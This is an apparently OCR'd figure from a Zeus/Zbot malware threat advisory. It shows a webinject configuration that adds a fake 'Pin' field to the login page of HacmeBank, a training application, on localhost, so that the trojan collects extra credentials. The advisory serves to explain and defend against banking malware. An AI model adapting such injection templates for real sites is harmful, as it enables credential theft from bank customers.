 goto;
webinjects - Notepad
File Edit Format View Help
set_url */localhost/HacmeBank_v2_Website/aspx/login.aspx* GL
data_before
name="txtPassword"*</tr>
data_end
data_inject
<tr>
<td><b>Pin:</b></td>
<td><input name="txtPin" type="text" id="txtPin" tabindex="3" class="txtBox2" style="width:60px;" /></td>
</tr>
data_end
data_after
</tr>
data_end
Figure 16: The webinject file is used by attackers to customize attacks for specific sites and applications
http://www.stateoftheinternet.com/resources-web-security-threat-advisories-2014-zeus-zbot-malware-crimeware.html
Michael Brunton-Spall @bruntonspall